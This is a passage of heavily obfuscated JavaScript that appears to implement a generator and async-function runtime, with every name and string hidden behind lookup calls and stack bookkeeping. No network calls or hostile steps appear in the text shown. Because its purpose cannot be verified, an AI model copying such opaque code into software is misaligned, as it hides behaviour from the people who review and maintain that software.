wfC(L8C||[]);rXK(n0C,P9()[XJK(MI)].apply(null,[Ev,FI,DO]),YT(Gf,[clK()[XlK(GT)].apply(null,[VR(EW),Pt,kw,NO]),OFC(ZIK,LUK,w1K)]));var A1K;return kh.pop(),A1K=n0C,A1K;};var AAC=function(){};var mXK=function(){};var xSC=function(){};var tIK=function(cCC,C0C){function wCC(E0C,nbC,BkK,GAC){var WKC=ZU(Nf,[cCC[E0C],cCC,nbC]);kh.push(CH);if(X1(P9()[XJK(vm)](Lc,LG,F6),WKC[P9()[XJK(Ks)](Ix,RG,kR)])){var LfC=WKC[X1(typeof P9()[XJK(Cw)],D7('',[][[]]))?P9()[XJK(xk)](qG,W6,H1):P9()[XJK(fE)].apply(null,[CfK,Tq,xL])],vbC=LfC[clK()[XlK(GT)](DD,VR(kR),kw,UN)];var BXK;return BXK=vbC&&UT(Um()[WCK(dT)].apply(null,[rG,Ew]),mpC(vbC))&&mSC.call(vbC,Um()[WCK(H1)].apply(null,[mrK,Ej]))?C0C[P9()[XJK(DV)].call(null,JV,mV,sO)](vbC[Um()[WCK(H1)](mrK,Ej)])[X1(typeof clK()[XlK(Gj)],D7('',[][[]]))?clK()[XlK(xk)](VI,YN,bx,R9):clK()[XlK(bx)](mm,sO,Uw,D8K)](function(cpC){kh.push(R1);wCC(SV(typeof Um()[WCK(Sk)],D7([],[][[]]))?Um()[WCK(LQ)](lY,Gm):Um()[WCK(Am)].apply(null,[X6,hm]),cpC,BkK,GAC);kh.pop();},function(XKC){kh.push(ct);wCC(P9()[XJK(vm)].call(null,Sd,LG,H1),XKC,BkK,GAC);kh.pop();}):C0C[P9()[XJK(DV)](JV,mV,VR([]))](vbC)[clK()[XlK(xk)].call(null,DO,JD,bx,R9)](function(CKC){kh.push(E1);LfC[clK()[XlK(GT)](jj,fE,kw,PrK)]=CKC,BkK(LfC);kh.pop();},function(WAC){var RKC;kh.push(KT);return RKC=wCC(X1(typeof P9()[XJK(vm)],D7('',[][[]]))?P9()[XJK(vm)](zn,LG,dI):P9()[XJK(fE)].apply(null,[cO,pw,K1]),WAC,BkK,GAC),kh.pop(),RKC;}),kh.pop(),BXK;}GAC(WKC[P9()[XJK(xk)].call(null,qG,W6,VR(VR(EW)))]);kh.pop();}var hkK;kh.push(nL);rXK(this,P9()[XJK(MI)].apply(null,[RN,FI,rE]),YT(Gf,[clK()[XlK(GT)](Gc,YN,kw,wY),function wAC(LbC,TbC){var KrC=function(){return new C0C(function(M8C,d1K){wCC(LbC,TbC,M8C,d1K);});};kh.push(Fw);var kpC;return kpC=hkK=hkK?hkK[clK()[XlK(xk)].call(null,Ax,K1,bx,Z9)](KrC,KrC):KrC(),kh.pop(),kpC;}]));kh.pop();};var LSC=function(r7K){return nE.apply(this,[IS,arguments]);};var dAC=function(x5K){return nE.apply(this,[LF,arguments]);};var wfC=function(cIK){kh.push(gj);this[Um()[WCK(GD)].apply(null,[Zc,HT])]=[YT(Gf,[E7()[fAK(F6)](rE,bk,WY,fE,rE,Hs),lH()[KlK(F6)](bs,qQ,VR(VR(kR)),fg,Am,n6)])],cIK[SV(typeof Um()[WCK(Ws)],D7([],[][[]]))?Um()[WCK(LQ)](gc,RN):Um()[WCK(rN)](SH,pG)](LSC,this),this[X1(typeof Um()[WCK(MI)],'undefined')?Um()[WCK(Ej)].call(null,mk,Z6):Um()[WCK(LQ)](vG,EG)](VR(kR));kh.pop();};var I4C=function(hpC){kh.push(P6);if(hpC||SV(X1(typeof P9()[XJK(Gj)],D7([],[][[]]))?P9()[XJK(fg)](r3,wt,zs):P9()[XJK(fE)](b0K,vO,As),hpC)){var vKC=hpC[QAC];if(vKC){var rrC;return kh.pop(),rrC=vKC.call(hpC),rrC;}if(UT(P9()[XJK(GT)].call(null,dSK,Nt,xq),typeof hpC[SV(typeof Um()[WCK(GSK)],D7('',[][[]]))?Um()[WCK(LQ)](Aw,rE):Um()[WCK(Am)](JO,hm)])){var wFC;return kh.pop(),wFC=hpC,wFC;}if(VR(PK[E7()[fAK(Jc)].apply(null,[Am,Wt,Jq,Xn,Ax,VR(VR([]))])](hpC[P9()[XJK(Xn)](RV,nL,kR)]))){var NrC=xI(EW),LrC=function RAC(){kh.push(Uj);for(;Pc(++NrC,hpC[P9()[XJK(Xn)].call(null,z7,nL,Pt)]);)if(mSC.call(hpC,NrC)){var L0C;return RAC[clK()[XlK(GT)](VR(VR(kR)),AD,kw,C2)]=hpC[NrC],RAC[Um()[WCK(jj)].call(null,Hc,W6)]=VR(EW),kh.pop(),L0C=RAC,L0C;}RAC[clK()[XlK(GT)](q9,Rq,kw,C2)]=tfC;RAC[Um()[WCK(jj)](Hc,W6)]=VR(kR);var TCC;return kh.pop(),TCC=RAC,TCC;};var SSC;return SSC=LrC[SV(typeof Um()[WCK(xL)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[Tt,BZK]):Um()[WCK(Am)](JO,hm)]=LrC,kh.pop(),SSC;}}throw new (PK[jCK()[hpK(Gc)].apply(null,[kR,sO,qQ,Ej,lI,lj])])(D7(mpC(hpC),P9()[XJK(H1)](K2,nN,sO)));};kh.push(tV);SYK=function FAC(){return hJC;};var tfC;var hJC={};var UrC=PK[clK()[XlK(kI)].apply(null,[Uq,NN,EY,pU])][SV(typeof Um()[WCK(DV)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,zW,OG):Um()[WCK(qQ)](Iz,r6)];var mSC=UrC[E7()[fAK(Gc)](AD,CD,pw,kI,I1,M1)];var rXK=PK[clK()[XlK(kI)].call(null,Jc,KG,EY,pU)][P9()[XJK(F6)](Ek,pMK,jm)]||function(HpK,wfK,jU){return ZU.apply(this,[bb,arguments]);};var ZpC=UT(P9()[XJK(GT)](Vs,Nt,VR([])),typeof PK[clK()[XlK(Jc)].call(null,JD,Us,Rh,Ex)])?PK[clK()[XlK(Jc)](dT,K1,Rh,Ex)]:{};var QAC=ZpC[P9()[XJK(mm)].apply(null,[nz,gbK,xY])]||clK()[XlK(mm)].apply(null,[Sk,dT,mq,lR]);var trC=ZpC[P9()[XJK(NH)].apply(null,[C1,gm,VR(EW)])]||P9()[XJK(rE)].call(null,R1,dk,VR(VR([])));var sSC=ZpC[SV(typeof clK()[XlK(H8K)],D7('',[][[]]))?clK()[XlK(bx)](VR([]),VR(kR),Dj,GJK):clK()[XlK(Hs)](bx,Ws,KG,tH)]||Um()[WCK(EY)].apply(null,[RT,OO]);try{var z1K=kh.length;var DfC=VR(VR(G8));X8C({},P9()[XJK(fg)](P3,wt,pG));}catch(jrC){kh.splice(Cn(z1K,EW),Infinity,tV);X8C=function(WX,LfK,kbK){return ZU.apply(this,[jP,arguments]);};}hJC[X1(typeof E7()[fAK(Tq)],'undefined')?E7()[fAK(kI)].apply(null,[xk,fq,gT,fg,xY,VR(EW)]):E7()[fAK(EW)](mN,LT,pj,dq,xD,DD)]=vfC;var AJC=lH()[KlK(dI)](Ct,EH,jj,kI,XY,wW);var skK=clK()[XlK(NH)](EY,q9,Yw,cw);var CpC=clK()[XlK(rE)](ED,jj,sH,l4K);var tUK=clK()[XlK(MI)](vm,VI,gMK,jY);var DUK={};var KkK={};X8C(KkK,QAC,function(){return ZU.apply(this,[Dl,arguments]);});var mJC=PK[clK()[XlK(kI)](jN,VR(EW),EY,pU)][tAK()[WSK(Ax)].apply(null,[Gt,kI,I1,hm,d6])];var AFC=mJC&&mJC(mJC(I4C([])));AFC&&X1(AFC,UrC)&&mSC.call(AFC,QAC)&&(KkK=AFC);var zCC=xSC[Um()[WCK(qQ)].call(null,Iz,r6)]=AAC[Um()[WCK(qQ)](Iz,r6)]=PK[clK()[XlK(kI)].call(null,Tq,NH,EY,pU)][Um()[WCK(JD)].call(null,dE,zs)](KkK);function vFC(h4C){kh.push(WI);[Um()[WCK(Am)](KY,hm),P9()[XJK(vm)](J2,LG,pg),X1(typeof Um()[WCK(KG)],'undefined')?Um()[WCK(cT)](qV,NN):Um()[WCK(LQ)].call(null,b1,rI)][Um()[WCK(rN)].call(null,O6,pG)](function(gCC){X8C(h4C,gCC,function(MJC){var x8C;kh.push(LV);return x8C=this[P9()[XJK(MI)](FV,FI,PG)](gCC,MJC),kh.pop(),x8C;});});kh.pop();}function OFC(AUK,SAC,QKC){var BKC=AJC;return function(DkK,jCC){kh.push(EO);if(SV(BKC,CpC))throw new (PK[Um()[WCK(ED)](VE,UO)])(clK()[XlK(vm)].apply(null,[GD,I6,gq,v7]));if(SV(BKC,tUK)){if(SV(P9()[XJK(vm)](dV,LG,DV),DkK))throw jCC;var WXK;return WXK=YT(Gf,[clK()[XlK(GT)].apply(null,[mm,VR(VR(EW)),kw,fx]),tfC,Um()[WCK(jj)].apply(null,[p3,W6]),VR(kR)]),kh.pop(),WXK;}for(QKC[P9()[XJK(vG)].apply(null,[dB,z6,NN])]=DkK,QKC[P9()[XJK(xk)].apply(null,[xW,W6,F6])]=jCC;;){var DKC=QKC[P9()[XJK(xY)](Nc,DD,VR(VR({})))];if(DKC){var XbC=EbC(DKC,QKC);if(XbC){if(SV(XbC,DUK))continue;var XIK;return kh.pop(),XIK=XbC,XIK;}}if(SV(Um()[WCK(Am)](qN,hm),QKC[P9()[XJK(vG)](dB,z6,Cw)]))QKC[X1(typeof Um()[WCK(w1)],'undefined')?Um()[WCK(Uq)].apply(null,[HQ,p1]):Um()[WCK(LQ)](zq,Zq)]=QKC[clK()[XlK(DV)](lj,RO,jO,l9)]=QKC[P9()[XJK(xk)](xW,W6,NH)];else if(SV(P9()[XJK(vm)].call(null,dV,LG,J1),QKC[P9()[XJK(vG)].call(null,dB,z6,H1)])){if(SV(BKC,AJC))throw BKC=tUK,QKC[P9()[XJK(xk)](xW,W6,qQ)];QKC[Um()[WCK(rO)](d7,RG)](QKC[P9()[XJK(xk)].call(null,xW,W6,VR(VR(EW)))]);}else SV(Um()[WCK(cT)](jB,NN),QKC[P9()[XJK(vG)].apply(null,[dB,z6,RO])])&&QKC[Um()[WCK(YN)](pE,gs)](Um()[WCK(cT)].call(null,jB,NN),QKC[P9()[XJK(xk)].call(null,xW,W6,jm)]);BKC=CpC;var mKC=ZU(Nf,[AUK,SAC,QKC]);if(SV(lH()[KlK(DO)](cg,lj,EW,fE,Cw,kD),mKC[P9()[XJK(Ks)].apply(null,[Jn,RG,DD])])){if(BKC=QKC[Um()[WCK(jj)].call(null,p3,W6)]?tUK:skK,SV(mKC[P9()[XJK(xk)](xW,W6,VR(EW))],DUK))continue;var CCC;return CCC=YT(Gf,[clK()[XlK(GT)].apply(null,[OL,mm,kw,fx]),mKC[X1(typeof P9()[XJK(kY)],D7([],[][[]]))?P9()[XJK(xk)](xW,W6,HG):P9()[XJK(fE)](pt,ID,DV)],Um()[WCK(jj)](p3,W6),QKC[Um()[WCK(jj)](p3,W6)]]),kh.pop(),CCC;}SV(P9()[XJK(vm)].call(null,dV,LG,kO),mKC[SV(typeof P9()[XJK(gs)],'undefined')?P9()[XJK(fE)](WQ,jT,xD):P9()[XJK(Ks)](Jn,RG,VR({}))])&&(BKC=tUK,QKC[P9()[XJK(vG)].apply(null,[dB,z6,lG])]=P9()[XJK(vm)](dV,LG,VR(VR(EW))),QKC[P9()[XJK(xk)](xW,W6,w1)]=mKC[P9()[XJK(xk)](xW,W6,mN)]);}kh.pop();};}function EbC(ppC,UkK){kh.push(WY);var rJC=UkK[P9()[XJK(vG)](pE,z6,F6)];var CAC=ppC[P9()[XJK(mm)](PR,gbK,pG)][rJC];if(SV(CAC,tfC)){var Z4C;return UkK[P9()[XJK(xY)].call(null,QZK,DD,VI)]=null,SV(SV(typeof P9()[XJK(wO)],D7('',[][[]]))?P9()[XJK(fE)].call(null,lm,fH,q9):P9()[XJK(vm)](X9,LG,VR(EW)),rJC)&&ppC[SV(typeof P9()[XJK(KT)],'undefined')?P9()[XJK(fE)].call(null,Dt,V6,Ws):P9()[XJK(mm)](PR,gbK,sO)][Um()[WCK(cT)].call(null,AY,NN)]&&(UkK[P9()[XJK(vG)](pE,z6,XY)]=Um()[WCK(cT)].call(null,AY,NN),UkK[P9()[XJK(xk)](AO,W6,Y1)]=tfC,EbC(ppC,UkK),SV(P9()[XJK(vm)].call(null,X9,LG,AD),UkK[P9()[XJK(vG)].call(null,pE,z6,LQ)]))||X1(Um()[WCK(cT)](AY,NN),rJC)&&(UkK[P9()[XJK(vG)](pE,z6,bx)]=P9()[XJK(vm)].call(null,X9,LG,rO),UkK[P9()[XJK(xk)](AO,W6,Fs)]=new (PK[jCK()[hpK(Gc)](kR,Ws,qQ,MI,Om,F6)])(D7(D7(X1(typeof clK()[XlK(Ks)],'undefined')?clK()[XlK(vG)](kR,tw,Nw,M6):clK()[XlK(bx)].apply(null,[jm,hm,AH,Km]),rJC),P9()[XJK(EY)](ZW,QN,EH)))),kh.pop(),Z4C=DUK,Z4C;}var BfC=ZU(Nf,[CAC,ppC[SV(typeof P9()[XJK(cs)],D7([],[][[]]))?P9()[XJK(fE)](nq,Cx,dk):P9()[XJK(mm)].apply(null,[PR,gbK,q9])],UkK[X1(typeof P9()[XJK(Cx)],D7('',[][[]]))?P9()[XJK(xk)].apply(null,[AO,W6,xY]):P9()[XJK(fE)](KT,C0K,sO)]]);if(SV(P9()[XJK(vm)].call(null,X9,LG,VR({})),BfC[P9()[XJK(Ks)].apply(null,[x1,RG,BT])])){var FUK;return UkK[P9()[XJK(vG)].apply(null,[pE,z6,Rq])]=P9()[XJK(vm)].apply(null,[X9,LG,VI]),UkK[X1(typeof P9()[XJK(OG)],D7('',[][[]]))?P9()[XJK(xk)].apply(null,[AO,W6,bx]):P9()[XJK(fE)](U0K,BrK,cT)]=BfC[P9()[XJK(xk)].apply(null,[AO,W6,xY])],UkK[P9()[XJK(xY)](QZK,DD,F6)]=null,kh.pop(),FUK=DUK,FUK;}var MAC=BfC[P9()[XJK(xk)](AO,W6,hm)];var OKC;return OKC=MAC?MAC[Um()[WCK(jj)].apply(null,[cQ,W6])]?(UkK[ppC[clK()[XlK(xY)].call(null,vG,VR(VR([])),zj,Fw)]]=MAC[clK()[XlK(GT)](Tq,DO,kw,gG)],UkK[Um()[WCK(Am)](x6,hm)]=ppC[P9()[XJK(cT)](UFK,qt,xq)],X1(Um()[WCK(cT)].apply(null,[AY,NN]),UkK[P9()[XJK(vG)](pE,z6,lG)])&&(UkK[P9()[XJK(vG)].apply(null,[pE,z6,mm])]=Um()[WCK(Am)].apply(null,[x6,hm]),UkK[X1(typeof P9()[XJK(xD)],'undefined')?P9()[XJK(xk)](AO,W6,EH):P9()[XJK(fE)].call(null,zJK,RH,JD)]=tfC),UkK[P9()[XJK(xY)](QZK,DD,As)]=null,DUK):MAC:(UkK[P9()[XJK(vG)].call(null,pE,z6,qQ)]=P9()[XJK(vm)].apply(null,[X9,LG,VR([])]),UkK[P9()[XJK(xk)].apply(null,[AO,W6,VR(VR(kR))])]=new (PK[jCK()[hpK(Gc)](kR,dk,qQ,tw,Om,VR(kR))])(P9()[XJK(Am)].apply(null,[zI,kY,kR])),UkK[X1(typeof P9()[XJK(VO)],'undefined')?P9()[XJK(xY)](QZK,DD,cD):P9()[XJK(fE)](Nw,L1,Ej)]=null,DUK),kh.pop(),OKC;}mXK[Um()[WCK(qQ)](Iz,r6)]=xSC;rXK(zCC,clK()[XlK(Ax)].apply(null,[OO,K1,Cx,tG]),YT(Gf,[clK()[XlK(GT)](rN,Jc,kw,Fk),xSC,Um()[WCK(Dd)].call(null,tY,Nm),VR(kR)]));rXK(xSC,SV(typeof clK()[XlK(I4K)],D7('',[][[]]))?clK()[XlK(bx)](Jc,RO,PG,dX):clK()[XlK(Ax)](H1,lj,Cx,tG),YT(Gf,[X1(typeof clK()[XlK(WMK)],'undefined')?clK()[XlK(GT)](gY,xq,kw,Fk):clK()[XlK(bx)].apply(null,[VR(VR([])),VR([]),AH,d1]),mXK,Um()[WCK(Dd)](tY,Nm),VR(BKK[I6])]));mXK[P9()[XJK(jj)].apply(null,[m2,Cw,LQ])]=X8C(xSC,sSC,clK()[XlK(Am)](jm,Cw,xk,Js));hJC[Um()[WCK(AD)](U0K,DD)]=function(XkK){kh.push(Pj);var KCC=UT(P9()[XJK(GT)](JL,Nt,lj),typeof XkK)&&XkK[clK()[XlK(Ax)].apply(null,[Us,qt,Cx,HL])];var ZbC;return ZbC=VR(VR(KCC))&&(SV(KCC,mXK)||SV(clK()[XlK(Am)](jj,VR([]),xk,ZW),KCC[P9()[XJK(jj)](Gv,Cw,Fs)]||KCC[clK()[XlK(Dd)].apply(null,[VR(VR(kR)),K1,nt,Vv])])),kh.pop(),ZbC;};hJC[SV(typeof P9()[XJK(wO)],D7('',[][[]]))?P9()[XJK(fE)](Vw,T6,pg):P9()[XJK(Uq)](hO,UG,JD)]=function(TrC){kh.push(cm);PK[clK()[XlK(kI)](kO,Tq,EY,Z3)][X1(typeof Um()[WCK(lt)],D7([],[][[]]))?Um()[WCK(lj)].apply(null,[lh,gm]):Um()[WCK(LQ)](UpK,w6)]?PK[X1(typeof clK()[XlK(GD)],D7('',[][[]]))?clK()[XlK(kI)](Hs,VR(kR),EY,Z3):clK()[XlK(bx)].apply(null,[DD,tw,Xt,bT])][Um()[WCK(lj)].call(null,lh,gm)](TrC,xSC):(TrC[X1(typeof clK()[XlK(EW)],D7('',[][[]]))?clK()[XlK(cT)].call(null,Gc,Y1,OL,cO):clK()[XlK(bx)](xY,Rq,nI,fN)]=xSC,X8C(TrC,sSC,X1(typeof clK()[XlK(DO)],'undefined')?clK()[XlK(Am)].apply(null,[Ej,KG,xk,mQ]):clK()[XlK(bx)](VR([]),lj,L1,tN)));TrC[Um()[WCK(qQ)](Uv,r6)]=PK[clK()[XlK(kI)](zs,As,EY,Z3)][Um()[WCK(JD)].apply(null,[zQ,zs])](zCC);var vCC;return kh.pop(),vCC=TrC,vCC;};hJC[Um()[WCK(jN)](UL,LQ)]=function(lAK){return ZU.apply(this,[IS,arguments]);};vFC(tIK[Um()[WCK(qQ)](Iz,r6)]);X8C(tIK[Um()[WCK(qQ)](Iz,r6)],trC,function(){return ZU.apply(this,[S5,arguments]);});hJC[clK()[XlK(rN)](vG,NH,Qj,vO)]=tIK;hJC[tAK()[WSK(dI)].call(null,zj,Xn,xk,OG,rD)]=function(qJC,vkK,j8C,wkK,DrC){kh.push(Dd);SV(MlK(kR),DrC)&&(DrC=PK[Um()[WCK(Us)](GlK,H1)]);var dkK=new tIK(vfC(qJC,vkK,j8C,wkK),DrC);var D8C;return D8C=hJC[Um()[WCK(AD)].call(null,ps,DD)](vkK)?dkK:dkK[Um()[WCK(Am)].call(null,AD,hm)]()[clK()[XlK(xk)](Us,Cw,bx,ps)](function(PXK){kh.push(Zg);var jAC;return jAC=PXK[Um()[WCK(jj)](v3,W6)]?PXK[clK()[XlK(GT)](Fs,PL,kw,hg)]:dkK[Um()[WCK(Am)].apply(null,[Rj,hm])](),kh.pop(),jAC;}),kh.pop(),D8C;};vFC(zCC);X8C(zCC,sSC,P9()[XJK(rO)].apply(null,[hn,PT,EY]));X8C(zCC,QAC,function(){return ZU.apply(this,[MP,arguments]);});X8C(zCC,P9()[XJK(YN)](qSK,Bm,ED),function(){return ZU.apply(this,[OA,arguments]);});hJC[Um()[WCK(As)](Yx,PO)]=function(IrK){return nJK.apply(this,[CA,arguments]);};hJC[Um()[WCK(Y1)](NT,qt)]=I4C;wfC[Um()[WCK(qQ)].apply(null,[Iz,r6])]=YT(Gf,[clK()[XlK(Ax)].call(null,rE,Rq,Cx,tG),wfC,X1(typeof Um()[WCK(mL)],D7([],[][[]]))?Um()[WCK(Ej)].call(null,dSK,Z6):Um()[WCK(LQ)].apply(null,[gZK,NG]),function NFC(QbC){kh.push(GT);if(this[X1(typeof clK()[XlK(xD)],D7([],[][[]]))?clK()[XlK(Uq)](Ej,Ax,RO,d1):clK()[XlK(bx)](VR(EW),VR([]),CfK,pw)]=kR,this[Um()[WCK(Am)](Uq,hm)]=kR,this[Um()[WCK(Uq)](g6,p1)]=this[SV(typeof clK()[XlK(AD)],D7('',[][[]]))?clK()[XlK(bx)].apply(null,[gY,F6,bj,Dj]):clK()[XlK(DV)](VR(kR),jm,jO,rMK)]=tfC,this[Um()[WCK(jj)](kpK,W6)]=VR(EW),this[P9()[XJK(xY)](VG,DD,F6)]=null,this[P9()[XJK(vG)](pbK,z6,Fs)]=Um()[WCK(Am)](Uq,hm),this[P9()[XJK(xk)].apply(null,[MZK,W6,VR(VR([]))])]=tfC,this[SV(typeof Um()[WCK(MZK)],D7([],[][[]]))?Um()[WCK(LQ)](SN,VG):Um()[WCK(GD)](SKK,HT)][Um()[WCK(rN)](wO,pG)](dAC),VR(QbC))for(var wbC in this)SV(P9()[XJK(DO)](Nw,jj,dw),wbC[clK()[XlK(Xn)].apply(null,[q9,H1,Aw,xj])](kR))&&mSC.call(this,wbC)&&VR(PK[E7()[fAK(Jc)](xY,Wt,V7,Xn,KG,Xn)](ffK(wbC[Um()[WCK(xD)].apply(null,[VU,GJK])](EW))))&&(this[wbC]=tfC);kh.pop();},clK()[XlK(rO)].apply(null,[I1,VR(VR(EW)),j0K,Zt]),function(){return nJK.apply(this,[tf,arguments]);},Um()[WCK(rO)](Wm,RG),function pbC(AkK){kh.push(IE);if(this[Um()[WCK(jj)](m2,W6)])throw AkK;var t4C=this;function bfC(n1K,nAC){kh.push(zs);U4C[P9()[XJK(Ks)](E6,RG,YN)]=X1(typeof P9()[XJK(Pw)],D7('',[][[]]))?P9()[XJK(vm)](KP,LG,jO):P9()[XJK(fE)](dN,H8K,Xn);U4C[P9()[XJK(xk)](l0K,W6,OL)]=AkK;t4C[Um()[WCK(Am)](O1,hm)]=n1K;nAC&&(t4C[P9()[XJK(vG)].call(null,W4K,z6,Y1)]=Um()[WCK(Am)].call(null,O1,hm),t4C[P9()[XJK(xk)].call(null,l0K,W6,Am)]=tfC);var ASC;return kh.pop(),ASC=VR(VR(nAC)),ASC;}for(var tkK=Cn(this[X1(typeof Um()[WCK(Dq)],'undefined')?Um()[WCK(GD)](IP,HT):Um()[WCK(LQ)](CI,ZY)][P9()[XJK(Xn)].call(null,Vz,nL,VR(VR(kR)))],EW);sv(tkK,kR);--tkK){var jIK=this[SV(typeof Um()[WCK(XL)],D7('',[][[]]))?Um()[WCK(LQ)](JL,x8K):Um()[WCK(GD)].apply(null,[IP,HT])][tkK],U4C=jIK[jCK()[hpK(Ax)](bO,dI,Ax,dk,vD,H1)];if(SV(lH()[KlK(F6)](nI,GT,vm,fg,NN,n6),jIK[E7()[fAK(F6)].call(null,EW,bk,Eq,fE,xL,VR(VR([])))])){var V1K;return V1K=bfC(Um()[WCK(J1)](ND,Yt)),kh.pop(),V1K;}if(f9(jIK[E7()[fAK(F6)](OG,bk,Eq,fE,rE,qQ)],this[clK()[XlK(Uq)](Kj,Fs,RO,KW)])){var W8C=mSC.call(jIK,lH()[KlK(kI)](vD,lG,As,q9,Tq,dw)),Q0C=mSC.call(jIK,clK()[XlK(EY)](LQ,As,f1,P4K));if(W8C&&Q0C){if(Pc(this[clK()[XlK(Uq)](fg,xD,RO,KW)],jIK[SV(typeof lH()[KlK(dT)],D7([],[][[]]))?lH()[KlK(bx)].call(null,rs,cT,EH,Qj,tw,km):lH()[KlK(kI)](vD,OO,OO,q9,MI,dw)])){var q1K;return q1K=bfC(jIK[lH()[KlK(kI)](vD,DV,jm,q9,VR([]),dw)],VR(kR)),kh.pop(),q1K;}if(Pc(this[SV(typeof clK()[XlK(XI)],D7([],[][[]]))?clK()[XlK(bx)].call(null,jj,VR(kR),bN,M6):clK()[XlK(Uq)](VR({}),DV,RO,KW)],jIK[clK()[XlK(EY)](VR(VR(kR)),GT,f1,P4K)])){var tpC;return tpC=bfC(jIK[clK()[XlK(EY)].apply(null,[fE,bx,f1,P4K])]),kh.pop(),tpC;}}else if(W8C){if(Pc(this[clK()[XlK(Uq)].call(null,qt,Cw,RO,KW)],jIK[lH()[KlK(kI)].apply(null,[vD,dI,z6,q9,vm,dw])])){var K4C;return K4C=bfC(jIK[lH()[KlK(kI)](vD,ED,M1,q9,qt,dw)],VR(kR)),kh.pop(),K4C;}}else{if(VR(Q0C))throw new (PK[Um()[WCK(ED)].call(null,IR,UO)])(P9()[XJK(Ej)](mG,V7,lj));if(Pc(this[clK()[XlK(Uq)].apply(null,[VR(VR({})),VR(VR([])),RO,KW])],jIK[X1(typeof clK()[XlK(fg)],D7('',[][[]]))?clK()[XlK(EY)](mm,tw,f1,P4K):clK()[XlK(bx)](AD,pg,LV,nH)])){var lbC;return lbC=bfC(jIK[clK()[XlK(EY)].apply(null,[LQ,Gc,f1,P4K])]),kh.pop(),lbC;}}}}kh.pop();},Um()[WCK(YN)](G6,gs),function cKC(GkK,W4C){kh.push(Rj);for(var xpC=Cn(this[SV(typeof Um()[WCK(OO)],D7([],[][[]]))?Um()[WCK(LQ)](ED,DO):Um()[WCK(GD)].call(null,c7,HT)][P9()[XJK(Xn)](Wd,nL,BT)],EW);sv(xpC,BKK[I6]);--xpC){var tJC=this[Um()[WCK(GD)](c7,HT)][xpC];if(f9(tJC[E7()[fAK(F6)](VR(kR),bk,dE,fE,dI,Ej)],this[clK()[XlK(Uq)].apply(null,[vm,RO,RO,bQ])])&&mSC.call(tJC,clK()[XlK(EY)].apply(null,[VR({}),vm,f1,zV]))&&Pc(this[SV(typeof clK()[XlK(Cm)],'undefined')?clK()[XlK(bx)](DD,kI,v0K,Kq):clK()[XlK(Uq)].apply(null,[Cw,Us,RO,bQ])],tJC[clK()[XlK(EY)].call(null,Fs,DO,f1,zV)])){var gFC=tJC;break;}}gFC&&(SV(jCK()[hpK(dI)].call(null,QG,xk,Xn,kO,YW,qQ),GkK)||SV(P9()[XJK(AD)](Uv,jm,lj),GkK))&&f9(gFC[E7()[fAK(F6)].call(null,Ej,bk,dE,fE,Dd,dw)],W4C)&&f9(W4C,gFC[clK()[XlK(EY)](VR(EW),mN,f1,zV)])&&(gFC=null);var ZkK=gFC?gFC[SV(typeof jCK()[hpK(kR)],D7([],[][[]]))?jCK()[hpK(fg)](hrK,ED,Oq,cD,Os,jN):jCK()[hpK(Ax)].call(null,bO,Tq,Ax,w1,bc,fE)]:{};ZkK[SV(typeof P9()[XJK(Cw)],D7('',[][[]]))?P9()[XJK(fE)](zW,XT,VR(EW)):P9()[XJK(Ks)](S9,RG,VR(VR(EW)))]=GkK;ZkK[SV(typeof P9()[XJK(RO)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[Qk,Iq,bx]):P9()[XJK(xk)].apply(null,[m2,W6,w1])]=W4C;var MpC;return MpC=gFC?(this[P9()[XJK(vG)].call(null,Ez,z6,H1)]=Um()[WCK(Am)](x3,hm),this[Um()[WCK(Am)].call(null,x3,hm)]=gFC[clK()[XlK(EY)](jN,Us,f1,zV)],DUK):this[Um()[WCK(Fs)](OP,KT)](ZkK),kh.pop(),MpC;},Um()[WCK(Fs)].apply(null,[vj,KT]),function XSC(dfC,O8C){kh.push(ND);if(SV(P9()[XJK(vm)](M2,LG,M1),dfC[P9()[XJK(Ks)](xQ,RG,Cw)]))throw dfC[P9()[XJK(xk)].apply(null,[mt,W6,Gc])];SV(jCK()[hpK(dI)](QG,xq,Xn,EW,Bq,OG),dfC[X1(typeof P9()[XJK(Ws)],D7([],[][[]]))?P9()[XJK(Ks)](xQ,RG,bx):P9()[XJK(fE)](FfK,k1,VR(kR))])||SV(P9()[XJK(AD)](kQ,jm,EH),dfC[P9()[XJK(Ks)].call(null,xQ,RG,PG)])?this[X1(typeof Um()[WCK(kY)],D7([],[][[]]))?Um()[WCK(Am)](dCK,hm):Um()[WCK(LQ)].call(null,nt,bD)]=dfC[X1(typeof P9()[XJK(J1)],D7('',[][[]]))?P9()[XJK(xk)](mt,W6,Ej):P9()[XJK(fE)].apply(null,[Gm,bm,w1])]:SV(Um()[WCK(cT)](QpK,NN),dfC[P9()[XJK(Ks)].call(null,xQ,RG,rE)])?(this[P9()[XJK(GD)].call(null,w2,LN,sO)]=this[P9()[XJK(xk)](mt,W6,VR(kR))]=dfC[SV(typeof P9()[XJK(Y1)],'undefined')?P9()[XJK(fE)](xY,GY,VR(kR)):P9()[XJK(xk)](mt,W6,VR([]))],this[P9()[XJK(vG)].call(null,CE,z6,XL)]=X1(typeof Um()[WCK(Gc)],D7('',[][[]]))?Um()[WCK(cT)](QpK,NN):Um()[WCK(LQ)].apply(null,[ds,hrK]),this[Um()[WCK(Am)](dCK,hm)]=Um()[WCK(J1)].call(null,Y9,Yt)):SV(lH()[KlK(DO)].call(null,DrK,q9,zs,fE,VR(VR(kR)),kD),dfC[P9()[XJK(Ks)](xQ,RG,VR(kR))])&&O8C&&(this[Um()[WCK(Am)](dCK,hm)]=O8C);var sfC;return kh.pop(),sfC=DUK,sfC;},X1(typeof clK()[XlK(jO)],'undefined')?clK()[XlK(YN)].apply(null,[Am,VR(VR(EW)),mL,FD]):clK()[XlK(bx)](zs,M1,RN,hN),function xAC(FpC){kh.push(HL);for(var MUK=Cn(this[Um()[WCK(GD)].apply(null,[wE,HT])][P9()[XJK(Xn)].call(null,j3,nL,Ks)],EW);sv(MUK,kR);--MUK){var WIK=this[X1(typeof Um()[WCK(PT)],'undefined')?Um()[WCK(GD)](wE,HT):Um()[WCK(LQ)].call(null,gs,zm)][MUK];if(SV(WIK[SV(typeof clK()[XlK(Z6)],'undefined')?clK()[XlK(bx)](dw,VR(EW),DT,xt):clK()[XlK(EY)].call(null,DO,JD,f1,Fh)],FpC)){var ffC;return this[SV(typeof 